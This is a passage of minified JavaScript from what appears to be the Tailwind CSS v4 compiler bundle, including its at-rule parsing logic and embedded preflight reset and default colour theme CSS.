e=s.important;A(r,((t,{replaceWith:r,parent:n})=>{if("at-rule"===t.kind&&"@tailwind"===t.name&&"utilities"===t.params)return"rule"===n?.kind&&n.selector===e||r(w(e,[t])),2}))}for(let t of s.blocklist)e.invalidCandidates.add(t);for(let e of s.content.files){if("raw"in e)throw new Error(`Error in the config file/plugin/preset. The \`content\` key contains a \`raw\` entry:\n\n${JSON.stringify(e,null,2)}\n\nThis feature is not currently supported.`);let t=!1;"!"==e.pattern[0]&&(t=!0,e.pattern=e.pattern.slice(1)),n.push({...e,negated:t})}return i}var Pt=/^(-?\d+)\.\.(-?\d+)(?:\.\.(-?\d+))?$/;function Ht(e){let t=e.indexOf("{");if(-1===t)return[e];let r=[],n=e.slice(0,t),o=e.slice(t),a=0,i=o.lastIndexOf("}");for(let e=0;e<o.length;e++){let t=o[e];if("{"===t)a++;else if("}"===t&&(a--,0===a)){i=e;break}}if(-1===i)throw new Error(`The pattern \`${e}\` is not balanced.`);let l,s=o.slice(1,i),c=o.slice(i+1);l=function(e){return Pt.test(e)}(s)?function(e){let t=e.match(Pt);if(!t)return[e];let[,r,n,o]=t,a=o?parseInt(o,10):void 0,i=[];if(/^-?\d+$/.test(r)&&/^-?\d+$/.test(n)){let e=parseInt(r,10),t=parseInt(n,10);if(void 0===a&&(a=e<=t?1:-1),0===a)throw new Error("Step cannot be zero in sequence expansion.");if(a>0)for(let r=e;r<=t;r+=a){let e=r.toString();i.push(e)}else for(let r=e;r>=t;r+=a){let e=r.toString();i.push(e)}}return i}(s):R(s,","),l=l.flatMap((e=>Ht(e)));let u=Ht(c);for(let e of u)for(let t of l)r.push(n+t+e);return r}var Yt=/^[a-z]+$/;function Zt(){throw new Error("No `loadModule` function provided to `compile`")}function Gt(){throw new Error("No `loadStylesheet` function provided to `compile`")}async function Xt(e,{base:t="",loadModule:r=Zt,loadStylesheet:n=Gt}={}){let i=0;e=[$({base:t},e)],i|=await Qe(e,t,n);let l=null,c=new s,u=[],d=[],f=null,g=null,v=[],x=[],j=[],T=[],S=null;A(e,((e,{parent:t,replaceWith:r,context:n})=>{if("at-rule"===e.kind){if("@tailwind"===e.name&&("utilities"===e.params||e.params.startsWith("utilities"))){if(null!==g)return void r([]);let t=R(e.params," ");for(let e of t)if(e.startsWith("source(")){let t=e.slice(7,-1);if("none"===t){S=t;continue}if('"'===t[0]&&'"'!==t[t.length-1]||"'"===t[0]&&"'"!==t[t.length-1]||"'"!==t[0]&&'"'!==t[0])throw new Error("`source(…)` paths must be quoted.");S={base:n.sourceBase??n.base,pattern:t.slice(1,-1)}}g=e,i|=16}if("@utility"===e.name){if(null!==t)throw new Error("`@utility` cannot be nested.");if(0===e.nodes.length)throw new Error(`\`@utility ${e.params}\` is empty. Utilities should include at least one property.`);let r=function(e){let t=e.params;return be.test(t)?r=>{let n={"--value":{usedSpacingInteger:!1,usedSpacingNumber:!1,themeKeys:new Set,literals:new Set},"--modifier":{usedSpacingInteger:!1,usedSpacingNumber:!1,themeKeys:new Set,literals:new Set}};A(e.nodes,(e=>{if("declaration"!==e.kind||!e.value||!e.value.includes("--value(")&&!e.value.includes("--modifier("))return;let t=m(e.value);p(t,(e=>{if("function"!==e.kind)return;if(!("--spacing"!==e.value||n["--modifier"].usedSpacingNumber&&n["--value"].usedSpacingNumber))return p(e.nodes,(e=>{if("function"!==e.kind||"--value"!==e.value&&"--modifier"!==e.value)return;let t=e.value;for(let r of e.nodes)if("word"===r.kind)if("integer"===r.value)n[t].usedSpacingInteger||=!0;else if("number"===r.value&&(n[t].usedSpacingNumber||=!0,n["--modifier"].usedSpacingNumber&&n["--value"].usedSpacingNumber))return 2})),0;if("--value"!==e.value&&"--modifier"!==e.value)return;let t=R(h(e.nodes),",");for(let[e,r]of t.entries())r=r.replace(/\\\*/g,"*"),r=r.replace(/--(.*?)\s--(.*?)/g,"--$1-*--$2"),r=r.replace(/\s+/g,""),r=r.replace(/(-\*){2,}/g,"-*"),"-"===r[0]&&"-"===r[1]&&!r.includes("-*")&&(r+="-*"),t[e]=r;e.nodes=m(t.join(","));for(let t of e.nodes)if("word"!==t.kind||'"'!==t.value[0]&&"'"!==t.value[0]||t.value[0]!==t.value[t.value.length-1]){if("word"===t.kind&&"-"===t.value[0]&&"-"===t.value[1]){let r=t.value.replace(/-\*.*$/g,"");n[e.value].themeKeys.add(r)}else if("word"===t.kind&&("["!==t.value[0]||"]"!==t.value[t.value.length-1])&&!Ce.includes(t.value)){console.warn(`Unsupported bare value data type: "${t.value}".\nOnly valid data types are: ${Ce.map((e=>`"${e}"`)).join(", ")}.\n`);let r=t.value,n=structuredClone(e),o="¶";p(n.nodes,((e,{replaceWith:t})=>{"word"===e.kind&&e.value===r&&t({kind:"word",value:o})}));let a="^".repeat(h([t]).length),i=h([n]).indexOf(o),l=["```css",h([e])," ".repeat(i)+a,"```"].join("\n");console.warn(l)}}else{let r=t.value.slice(1,-1);n[e.value].literals.add(r)}})),e.value=h(t)})),r.utilities.functional(t.slice(0,-2),(t=>{let n=structuredClone(e),o=t.value,a=t.modifier;if(null===o)return;let i=!1,l=!1,s=!1,c=!1,u=new Map,d=!1;if(A([n],((e,{parent:t,replaceWith:n})=>{if("rule"!==t?.kind&&"at-rule"!==t?.kind||"declaration"!==e.kind||!e.value)return;let f=m(e.value);0===(p(f,((f,{replaceWith:p})=>{if("function"===f.kind){if("--value"===f.value){i=!0;let a=Se(o,f,r);return a?(l=!0,a.ratio?d=!0:u.set(e,t),p(a.nodes),1):(i||=!1,n([]),2)}if("--modifier"===f.value){if(null===a)return n([]),2;s=!0;let e=Se(a,f,r);return e?(c=!0,p(e.nodes),1):(s||=!1,n([]),2)}}}))??0)&&(e.value=h(f))})),i&&!l||s&&!c||d&&c||a&&!d&&!c)return null;if(d)for(let[e,t]of u){let r=t.nodes.indexOf(e);-1!==r&&t.nodes.splice(r,1)}return n.nodes})),r.utilities.suggest(t.slice(0,-2),(()=>{let e=[],t=[];for(let[o,{literals:a,usedSpacingNumber:i,usedSpacingInteger:l,themeKeys:s}]of[[e,n["--value"]],[t,n["--modifier"]]]){for(let e of a)o.push(e);if(i)o.push(...ye);else if(l)for(let e of ye)de(e)&&o.push(e);for(let e of r.theme.keysInNamespaces(s))o.push(e)}return[{values:e,modifiers:t}]}))}:ke.test(t)?r=>{r.utilities.static(t,(()=>structuredClone(e.nodes)))}:null}(e);if(null===r)throw new Error(`\`@utility ${e.params}\` defines an invalid utility name. Utilities should be alphanumeric and start with a lowercase letter.`);d.push(r)}if("@source"===e.name){if(e.nodes.length>0)throw new Error("`@source` cannot have a body.");if(null!==t)throw new Error("`@source` cannot be nested.");let o=!1,a=!1,i=e.params;if("n"===i[0]&&i.startsWith("not ")&&(o=!0,i=i.slice(4)),"i"===i[0]&&i.startsWith("inline(")&&(a=!0,i=i.slice(7,-1)),'"'===i[0]&&'"'!==i[i.length-1]||"'"===i[0]&&"'"!==i[i.length-1]||"'"!==i[0]&&'"'!==i[0])throw new Error("`@source` paths must be quoted.");let l=i.slice(1,-1);if(a){let e=o?T:j,t=R(l," ");for(let r of t)for(let t of Ht(r))e.push(t)}else x.push({base:n.base,pattern:l,negated:o});return void r([])}if("@variant"===e.name&&(null===t?0===e.nodes.length?e.name="@custom-variant":(A(e.nodes,(t=>{if("at-rule"===t.kind&&"@slot"===t.name)return e.name="@custom-variant",2})),"@variant"===e.name&&v.push(e)):v.push(e)),"@custom-variant"===e.name){if(null!==t)throw new Error("`@custom-variant` cannot be nested.");r([]);let[n,o]=R(e.params," ");if(!Be.test(n))throw new Error(`\`@custom-variant ${n}\` defines an invalid variant name. Variants should only contain alphanumeric, dashes or underscore characters.`);if(e.nodes.length>0&&o)throw new Error(`\`@custom-variant ${n}\` cannot have both a selector and a body.`);if(0===e.nodes.length){if(!o)throw new Error(`\`@custom-variant ${n}\` has no selector or body.`);let e=R(o.slice(1,-1),",");if(0===e.length||e.some((e=>""===e.trim())))throw new Error(`\`@custom-variant ${n} (${e.join(",")})\` selector is invalid.`);let t=[],r=[];for(let n of e)n=n.trim(),"@"===n[0]?t.push(n):r.push(n);return void u.push((e=>{e.variants.static(n,(e=>{let n=[];r.length>0&&n.push(w(r.join(", "),e.nodes));for(let r of t)n.push(b(r,e.nodes));e.nodes=n}),{compounds:Le([...r,...t])})}))}return void u.push((t=>{t.variants.fromAst(n,e.nodes)}))}if("@media"===e.name){let t=R(e.params," "),o=[];for(let r of t)if(r.startsWith("source(")){let t=r.slice(7,-1);A(e.nodes,((e,{replaceWith:r})=>{if("at-rule"===e.kind&&"@tailwind"===e.name&&"utilities"===e.params)return e.params+=` source(${t})`,r([$({sourceBase:n.base},[e])]),2}))}else if(r.startsWith("theme(")){let t=r.slice(6,-1),n=t.includes("reference");A(e.nodes,(e=>{if("at-rule"!==e.kind){if(n)throw new Error('Files imported with `@import "…" theme(reference)` must only contain `@theme` blocks.\nUse `@reference "…";` instead.');return 0}if("@theme"===e.name)return e.params+=" "+t,1}))}else if(r.startsWith("prefix(")){let t=r.slice(7,-1);A(e.nodes,(e=>{if("at-rule"===e.kind&&"@theme"===e.name)return e.params+=` prefix(${t})`,1}))}else"important"===r?l=!0:"reference"===r?e.nodes=[$({reference:!0},e.nodes)]:o.push(r);o.length>0?e.params=o.join(" "):t.length>0&&r(e.nodes)}if("@theme"===e.name){let[t,o]=function(e){let t=0,r=null;for(let n of R(e," "))"reference"===n?t|=2:"inline"===n?t|=1:"default"===n?t|=4:"static"===n?t|=8:n.startsWith("prefix(")&&n.endsWith(")")&&(r=n.slice(7,-1));return[t,r]}(e.params);if(n.reference&&(t|=2),o){if(!Yt.test(o))throw new Error(`The prefix "${o}" is invalid. Prefixes must be lowercase ASCII letters (a-z) only.`);c.prefix=o}return A(e.nodes,(r=>{if("at-rule"===r.kind&&"@keyframes"===r.name)return c.addKeyframes(r),1;if("comment"===r.kind)return;if("declaration"===r.kind&&r.property.startsWith("--"))return void c.add(a(r.property),r.value??"",t);let n=C([k(e.name,e.params,[r])]).split("\n").map(((e,t,r)=>`${0===t||t>=r.length-2?" ":">"} ${e}`)).join("\n");throw new Error(`\`@theme\` blocks must only contain custom properties or \`@keyframes\`.\n\n${n}`)})),f?r([]):(f=w(":root, :host",[]),r([f])),1}}}));let K=Ie(c);if(l&&(K.important=l),T.length>0)for(let e of T)K.invalidCandidates.add(e);i|=await It({designSystem:K,base:t,ast:e,loadModule:r,sources:x});for(let e of u)e(K);for(let e of d)e(K);if(f){let t=[];for(let[e,r]of K.theme.entries())2&r.options||t.push(y(o(e),r.value));let r=K.theme.getKeyframes();for(let t of r)e.push($({theme:!0},[z([t])]));f.nodes=[$({theme:!0},t)]}if(g){let e=g;e.kind="context",e.context={}}if(v.length>0){for(let e of v){let t=w("&",e.nodes),r=e.params,n=K.parseVariant(r);if(null===n)throw new Error(`Cannot use \`@variant\` with unknown variant: ${r}`);if(null===He(t,n,K.variants))throw new Error(`Cannot use \`@variant\` with variant: ${r}`);Object.assign(e,t)}i|=32}return i|=Oe(e,K),i|=Xe(e,K),A(e,((e,{replaceWith:t})=>{if("at-rule"===e.kind)return"@utility"===e.name&&t([]),1})),{designSystem:K,ast:e,sources:x,root:S,utilitiesNode:g,features:i,inlineCandidates:j}}async function Jt(e,r={}){let n=t(e),o=await async function(e,t={}){let{designSystem:r,ast:n,sources:o,root:a,utilitiesNode:i,features:l,inlineCandidates:s}=await Xt(e,t);function c(e){r.invalidCandidates.add(e)}n.unshift(x("! tailwindcss v4.1.3 | MIT License | https://tailwindcss.com "));let u=new Set,d=null,f=0,p=!1;for(let e of s)r.invalidCandidates.has(e)||(u.add(e),p=!0);return{sources:o,root:a,features:l,build(o){if(0===l)return e;if(!i)return d??=T(n,r,t.polyfills),d;let a=p,s=!1;p=!1;let h=u.size;for(let e of o)if(!r.invalidCandidates.has(e))if("-"===e[0]&&"-"===e[1]){let t=r.theme.markUsedVariable(e);a||=t,s||=t}else u.add(e),a||=u.size!==h;if(!a)return d??=T(n,r,t.polyfills),d;let m=Pe(u,r,{onInvalidCandidate:c}).astNodes;return s||f!==m.length?(f=m.length,i.nodes=m,d=T(n,r,t.polyfills),d):(d??=T(n,r,t.polyfills),d)}}}(n,r),a=n,i=e;return{...o,build(e){let t=o.build(e);return t===a||(i=C(t),a=t),i}}}var Qt={index:"@layer theme, base, components, utilities;\n\n@import './theme.css' layer(theme);\n@import './preflight.css' layer(base);\n@import './utilities.css' layer(utilities);\n",preflight:"/*\n  1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)\n  2. Remove default margins and padding\n  3. Reset all borders.\n*/\n\n*,\n::after,\n::before,\n::backdrop,\n::file-selector-button {\n  box-sizing: border-box; /* 1 */\n  margin: 0; /* 2 */\n  padding: 0; /* 2 */\n  border: 0 solid; /* 3 */\n}\n\n/*\n  1. Use a consistent sensible line-height in all browsers.\n  2. Prevent adjustments of font size after orientation changes in iOS.\n  3. Use a more readable tab size.\n  4. Use the user's configured `sans` font-family by default.\n  5. Use the user's configured `sans` font-feature-settings by default.\n  6. Use the user's configured `sans` font-variation-settings by default.\n  7. Disable tap highlights on iOS.\n*/\n\nhtml,\n:host {\n  line-height: 1.5; /* 1 */\n  -webkit-text-size-adjust: 100%; /* 2 */\n  tab-size: 4; /* 3 */\n  font-family: --theme(\n    --default-font-family,\n    ui-sans-serif,\n    system-ui,\n    sans-serif,\n    'Apple Color Emoji',\n    'Segoe UI Emoji',\n    'Segoe UI Symbol',\n    'Noto Color Emoji'\n  ); /* 4 */\n  font-feature-settings: --theme(--default-font-feature-settings, normal); /* 5 */\n  font-variation-settings: --theme(--default-font-variation-settings, normal); /* 6 */\n  -webkit-tap-highlight-color: transparent; /* 7 */\n}\n\n/*\n  1. Add the correct height in Firefox.\n  2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)\n  3. Reset the default border style to a 1px solid border.\n*/\n\nhr {\n  height: 0; /* 1 */\n  color: inherit; /* 2 */\n  border-top-width: 1px; /* 3 */\n}\n\n/*\n  Add the correct text decoration in Chrome, Edge, and Safari.\n*/\n\nabbr:where([title]) {\n  -webkit-text-decoration: underline dotted;\n  text-decoration: underline dotted;\n}\n\n/*\n  Remove the default font size and weight for headings.\n*/\n\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n  font-size: inherit;\n  font-weight: inherit;\n}\n\n/*\n  Reset links to optimize for opt-in styling instead of opt-out.\n*/\n\na {\n  color: inherit;\n  -webkit-text-decoration: inherit;\n  text-decoration: inherit;\n}\n\n/*\n  Add the correct font weight in Edge and Safari.\n*/\n\nb,\nstrong {\n  font-weight: bolder;\n}\n\n/*\n  1. Use the user's configured `mono` font-family by default.\n  2. Use the user's configured `mono` font-feature-settings by default.\n  3. Use the user's configured `mono` font-variation-settings by default.\n  4. Correct the odd `em` font sizing in all browsers.\n*/\n\ncode,\nkbd,\nsamp,\npre {\n  font-family: --theme(\n    --default-mono-font-family,\n    ui-monospace,\n    SFMono-Regular,\n    Menlo,\n    Monaco,\n    Consolas,\n    'Liberation Mono',\n    'Courier New',\n    monospace\n  ); /* 1 */\n  font-feature-settings: --theme(--default-mono-font-feature-settings, normal); /* 2 */\n  font-variation-settings: --theme(--default-mono-font-variation-settings, normal); /* 3 */\n  font-size: 1em; /* 4 */\n}\n\n/*\n  Add the correct font size in all browsers.\n*/\n\nsmall {\n  font-size: 80%;\n}\n\n/*\n  Prevent `sub` and `sup` elements from affecting the line height in all browsers.\n*/\n\nsub,\nsup {\n  font-size: 75%;\n  line-height: 0;\n  position: relative;\n  vertical-align: baseline;\n}\n\nsub {\n  bottom: -0.25em;\n}\n\nsup {\n  top: -0.5em;\n}\n\n/*\n  1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)\n  2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)\n  3. Remove gaps between table borders by default.\n*/\n\ntable {\n  text-indent: 0; /* 1 */\n  border-color: inherit; /* 2 */\n  border-collapse: collapse; /* 3 */\n}\n\n/*\n  Use the modern Firefox focus style for all focusable elements.\n*/\n\n:-moz-focusring {\n  outline: auto;\n}\n\n/*\n  Add the correct vertical alignment in Chrome and Firefox.\n*/\n\nprogress {\n  vertical-align: baseline;\n}\n\n/*\n  Add the correct display in Chrome and Safari.\n*/\n\nsummary {\n  display: list-item;\n}\n\n/*\n  Make lists unstyled by default.\n*/\n\nol,\nul,\nmenu {\n  list-style: none;\n}\n\n/*\n  1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)\n  2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)\n      This can trigger a poorly considered lint error in some tools but is included by design.\n*/\n\nimg,\nsvg,\nvideo,\ncanvas,\naudio,\niframe,\nembed,\nobject {\n  display: block; /* 1 */\n  vertical-align: middle; /* 2 */\n}\n\n/*\n  Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)\n*/\n\nimg,\nvideo {\n  max-width: 100%;\n  height: auto;\n}\n\n/*\n  1. Inherit font styles in all browsers.\n  2. Remove border radius in all browsers.\n  3. Remove background color in all browsers.\n  4. Ensure consistent opacity for disabled states in all browsers.\n*/\n\nbutton,\ninput,\nselect,\noptgroup,\ntextarea,\n::file-selector-button {\n  font: inherit; /* 1 */\n  font-feature-settings: inherit; /* 1 */\n  font-variation-settings: inherit; /* 1 */\n  letter-spacing: inherit; /* 1 */\n  color: inherit; /* 1 */\n  border-radius: 0; /* 2 */\n  background-color: transparent; /* 3 */\n  opacity: 1; /* 4 */\n}\n\n/*\n  Restore default font weight.\n*/\n\n:where(select:is([multiple], [size])) optgroup {\n  font-weight: bolder;\n}\n\n/*\n  Restore indentation.\n*/\n\n:where(select:is([multiple], [size])) optgroup option {\n  padding-inline-start: 20px;\n}\n\n/*\n  Restore space after button.\n*/\n\n::file-selector-button {\n  margin-inline-end: 4px;\n}\n\n/*\n  Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)\n*/\n\n::placeholder {\n  opacity: 1;\n}\n\n/*\n  Set the default placeholder color to a semi-transparent version of the current text color in browsers that do not\n  crash when using `color-mix(…)` with `currentcolor`. (https://github.com/tailwindlabs/tailwindcss/issues/17194)\n*/\n\n@supports (not (-webkit-appearance: -apple-pay-button)) /* Not Safari */ or\n  (contain-intrinsic-size: 1px) /* Safari 17+ */ {\n  ::placeholder {\n    color: color-mix(in oklab, currentcolor 50%, transparent);\n  }\n}\n\n/*\n  Prevent resizing textareas horizontally by default.\n*/\n\ntextarea {\n  resize: vertical;\n}\n\n/*\n  Remove the inner padding in Chrome and Safari on macOS.\n*/\n\n::-webkit-search-decoration {\n  -webkit-appearance: none;\n}\n\n/*\n  1. Ensure date/time inputs have the same height when empty in iOS Safari.\n  2. Ensure text alignment can be changed on date/time inputs in iOS Safari.\n*/\n\n::-webkit-date-and-time-value {\n  min-height: 1lh; /* 1 */\n  text-align: inherit; /* 2 */\n}\n\n/*\n  Prevent height from changing on date/time inputs in macOS Safari when the input is set to `display: block`.\n*/\n\n::-webkit-datetime-edit {\n  display: inline-flex;\n}\n\n/*\n  Remove excess padding from pseudo-elements in date/time inputs to ensure consistent height across browsers.\n*/\n\n::-webkit-datetime-edit-fields-wrapper {\n  padding: 0;\n}\n\n::-webkit-datetime-edit,\n::-webkit-datetime-edit-year-field,\n::-webkit-datetime-edit-month-field,\n::-webkit-datetime-edit-day-field,\n::-webkit-datetime-edit-hour-field,\n::-webkit-datetime-edit-minute-field,\n::-webkit-datetime-edit-second-field,\n::-webkit-datetime-edit-millisecond-field,\n::-webkit-datetime-edit-meridiem-field {\n  padding-block: 0;\n}\n\n/*\n  Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)\n*/\n\n:-moz-ui-invalid {\n  box-shadow: none;\n}\n\n/*\n  Correct the inability to style the border radius in iOS Safari.\n*/\n\nbutton,\ninput:where([type='button'], [type='reset'], [type='submit']),\n::file-selector-button {\n  appearance: button;\n}\n\n/*\n  Correct the cursor style of increment and decrement buttons in Safari.\n*/\n\n::-webkit-inner-spin-button,\n::-webkit-outer-spin-button {\n  height: auto;\n}\n\n/*\n  Make elements with the HTML hidden attribute stay hidden by default.\n*/\n\n[hidden]:where(:not([hidden='until-found'])) {\n  display: none !important;\n}\n",theme:"@theme default {\n  --font-sans:\n    ui-sans-serif, system-ui, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',\n    'Noto Color Emoji';\n  --font-serif: ui-serif, Georgia, Cambria, 'Times New Roman', Times, serif;\n  --font-mono:\n    ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',\n    monospace;\n\n  --color-red-50: oklch(97.1% 0.013 17.38);\n  --color-red-100: oklch(93.6% 0.032 17.717);\n  --color-red-200: oklch(88.5% 0.062 18.334);\n  --color-red-300: oklch(80.8% 0.114 19.571);\n  --color-red-400: oklch(70.4% 0.191 22.216);\n  --color-red-500: oklch(63.7% 0.237 25.331);\n  --color-red-600: oklch(57.7% 0.245 27.325);\n  --color-red-700: oklch(50.5% 0.213 27.518);\n  --color-red-800: oklch(44.4% 0.177 26.899);\n  --color-red-900: oklch(39.6% 0.141 25.723);\n  --color-red-950: oklch(25.8% 0.092 26.042);\n\n  --color-orange-50: oklch(98% 0.016 73.684);\n  --color-orange-100: oklch(95.4% 0.038 75.164);\n  --color-orange-200: oklch(90.1% 0.076 70.697);\n  --color-orange-300: oklch(83.7% 0.128 66.29);\n  --color-orange-400: oklch(75% 0.183 55.934);\n  --color-orange-500: oklch(70.5% 0.213 47.604);\n  --color-orange-600: oklch(64.6% 0.222 41.116);\n  --color-orange-700: oklch(55.3% 0.195 38.402);\n  --color-orange-800: oklch(47% 0.157 37.304);\n  --color-orange-900: oklch(40.8% 0.123 38.172);\n  --color-orange-950: oklch(26.6% 0.079 36.259);\n\n  --color-amber-50: oklch(98.7% 0.022 95.277);\n  --color-amber-100: oklch(96.2% 0.059 95.617);\n  --color-amber-200: oklch(92.4% 0.12 95.746);\n  --color-amber-300: oklch(87.9% 0.169 91.605);\n  --color-amber-400: oklch(82.8% 0.189 84.429);\n  --color-amber-500: oklch(76.9% 0.188 70.08);\n  --color-amber-600: oklch(66.6% 0.179 58.318);\n  --color-amber-700: oklch(55.5% 0.163 48.998);\n  --color-amber-800: oklch(47.3% 0.137 46.201);\n  --color-amber-900: oklch(41.4% 0.112 45.904);\n  --color-amber-950: oklch(27.9% 0.077 45.635);\n\n  --color-yellow-50: oklch(98.7% 0.026 102.212);\n  --color-yellow-100: oklch(97.3% 0.071 103.193);\n  --color-yellow-200: oklch(94.5% 0.129 101.54);\n  --color-yellow-300: oklch(90.5% 0.182 98.111);\n  --color-yellow-400: oklch(85.2% 0.199 91.936);\n  --color-yellow-500: oklch(79.5% 0.184 86.047);\n  --color-yellow-600: oklch(68.1% 0.162 75.834);\n  --color-yellow-700: oklch(55.4% 0.135 66.442);\n  --color-yellow-800: oklch(47.6% 0.114 61.907);\n  --color-yellow-900: oklch(42.1% 0.095 57.708);\n  --color-yellow-950: oklch(28.6% 0.066 53.813);\n\n  --color-lime-50: oklch(98.6% 0.031 120.757);\n  --color-lime-100: oklch(96.7% 0.067 122.328);\n  --color-lime-200: oklch(93.8% 0.127 124.321);\n  --color-lime-300: oklch(89.7% 0.196 126.665);\n  --color-lime-400: oklch(84.1% 0.238 128.85);\n  --color-lime-500: oklch(76.8% 0.233 130.85);\n  --color-lime-600: oklch(64.8% 0.2 131.684);\n  --color-lime-700: oklch(53.2% 0.157 131.589);\n  --color-lime-800: oklch(45.3% 0.124 130.933);\n  --color-lime-900: oklch(40.5% 0.101 131.063);\n  --color-lime-950: oklch(27.4% 0.072 132.109);\n\n  --color-green-50: oklch(98.2% 0.018 155.826);\n  --color-green-100: oklch(96.2% 0.044 156.743);\n  --color-green-200: oklch(92.5% 0.084 155.995);\n  --color-green-300: oklch(87.1% 0.15 154.449);\n  --color-green-400: oklch(79.2% 0.209 151.711);\n  --color-green-500: oklch(72.3% 0.219 149.579);\n  --color-green-600: oklch(62.7% 0.194 149.214);\n  --color-green-700: oklch(52.7% 0.154 150.069);\n  --color-green-800: oklch(44.8% 0.119 151.328);\n  --color-green-900: oklch(39.3% 0.095 152.535);\n  --color-green-950: oklch(26.6% 0.065 152.934);\n\n  --color-emerald-50: oklch(97.9% 0.021 166.113);\n  --color-emerald-100: oklch(95% 0.052 163.051);\n  --color-emerald-200: oklch(90.5% 0.093 164.15);\n  --color-emerald-300: oklch(84.5% 0.143 164.978);\n  --color-emerald-400: oklch(76.5% 0.177 163.223);\n  --color-emerald-500: oklch(69.6% 0.17 162.48);\n  --color-emerald-600: oklch(59.6% 0.145 163.225);\n  --color-emerald-700: oklch(50.8% 0.118 165.612);\n  --color-emerald-800: oklch(43.2% 0.095 166.913);\n  --color-emerald-900: oklch(37.8% 0.077 168.94);\n  --color-emerald-950: oklch(26.2% 0.051 172.552);\n\n  --color-teal-50: oklch(98.4% 0.014 180.72);\n  --color-teal-100: oklch(95.3% 0.051 180.801);\n  --color-teal-200: oklch(91% 0.096 180.426);\n  --color-teal-300: oklch(85.5% 0.138 181.071);\n  --color-teal-400: oklch(77.7% 0.152 181.912);\n  --color-teal-500: oklch(70.4% 0.14 182.503);\n  --color-teal-600: oklch(60% 0.118 184.704);\n  --color-teal-700: oklch(51.1% 0.096 186.391);\n  --color-teal-800: oklch(43.7% 0.078 188.216);\n  --color-teal-900: oklch(38.6% 0.063 188.416);\n  --color-teal-950: oklch(27.7% 0.046 192.524);\n\n  --color-cyan-50: oklch(98.4% 0.019 200.873);\n  --color-cyan-100: oklch(95.6% 0.045 203.388);\n  --color-cyan-200: oklch(91.7% 0.08 205.041);\n  --color-cyan-300: oklch(86.5% 0.127 207.078);\n  --color-cyan-400: oklch(78.9% 0.154 211.53);\n  --color-cyan-500: oklch(71.5% 0.143 215.221);\n  --color-cyan-600: oklch(60.9% 0.126 221.723);\n  --color-cyan-700: oklch(52% 0.105 223.128);\n  --color-cyan-800: oklch(45% 0.085 224.283);\n  --color-cyan-900: oklch(39.8% 0.07 227.392);\n  --color-cyan-950: oklch(30.2% 0.056 229.695);\n\n  --color-sky-50: oklch(97.7% 0.013 236.62);\n  --color-sky-100: oklch(95.1% 0.026 236.824);\n  --color-sky-200: oklch(90.1% 0.058 230.902);\n  --color-sky-300: oklch(82.8% 0.111 230.318);\n  --color-sky-400: oklch(74.6% 0.16 232.661);\n  --color-sky-500: oklch(68.5% 0.169 237.323);\n  --color-sky-600: oklch(58.8% 0.158 241.966);\n  --color-sky-700: oklch(50% 0.134 242.749);\n  --color-sky-800: oklch(44.3% 0.11 240.79);\n  --color-sky-900: oklch(39.1% 0.09 240.876);\n  --color-sky-950: oklch(29.3% 0.066 243.157);\n\n  --color-blue-50: oklch(97% 0.014 254.604);\n  --color-blue-100: oklch(93.2% 0.032 255.585);\n  --color-blue-200: oklch(88.2% 0.059 254.128);\n  --color-blue-300: oklch(80.9% 0.105 251.813);\n  --color-blue-400: oklch(70.7% 0.165 254.624);\n  --color-blue-500: oklch(62.3% 0.214 259.815);\n  --color-blue-600: oklch(54.6% 0.245 262.881);\n  --color-blue-700: oklch(48.8% 0.243 264.376);\n  --color-blue-800: oklch(42.4% 0.199 265.638);\n  --color-blue-900: oklch(37.9% 0.146 265.522);\n  --color-blue-950: oklch(28.2% 0.091 267.935);\n\n  --color-indigo-50: oklch(96.2% 0.018 272.314);\n  --color-indigo-100: oklch(93% 0.034 272.788);\n  --color-indigo-200: oklch(87% 0.065 274.039);\n  --color-indigo-300: oklch(78.5% 0.115 274.713);\n  --color-indigo-400: oklch(67.3% 0.182 276.935);\n  --color-indigo-500: oklch(58.5% 0.233 277.117);\n  --color-indigo-600: oklch(51.1% 0.262 276.966);\n  --color-indigo-700: oklch(45.7% 0.24 277.023);\n  --color-indigo-800: oklch(39.8% 0.195 277.366);\n  --color-indigo-900: oklch(35.9% 0.144 278.697);\n  --color-indigo-950: oklch(25.7% 0.09 281.288);\n\n  --color-violet-50: oklch(96.9% 0.016 293.756);\n  --color-violet-100: oklch(94.3% 0.029 294.588);\n  --color-violet-200: oklch(89.4% 0.057 293.283);\n  --color-violet-300: oklch(81.1% 0.111 293.571);\n  --color-violet-400: oklch(70.2% 0.183 293.541);\n  --color-violet-500: oklch(60.6% 0.25 292.717);\n  --color-violet-600: oklch(54.1% 0.281 293.009);\n  --color-violet-700: oklch(49.1% 0.27 292.581);\n  --color-violet-800: oklch(43.2% 0.232 292.759);\n  --color-violet-900: oklch(38% 0.189 293.745);\n  --color-violet-950: oklch(28.3% 0.141 291.089);\n\n  --color-purple-50: oklch(97.7% 0.014 308.299);\n  --color-purple-100: oklch(94.6% 0.033 307.174);\n  --color-purple-200: oklch(90.2% 0.063 306.703);\n  --color-purple-300: oklch(82.7% 0.119 306.383);\n  --color-purple-400: oklch(71.4% 0.203 305.504);\n  --color-purple-500: oklch(62.7% 0.265 303.9);\n  --color-purple-600: oklch(55.8% 0.288 302.321);\n  --color-purple-700: oklch(49.6% 0.265 301.924);\n  --color-purple-800: oklch(43.8% 0.218 303.724);\n  --color-purple-900: oklch(38.1% 0.176 304.987);\n  --color-purple-950: oklch(29.1% 0.149 302.717);\n\n  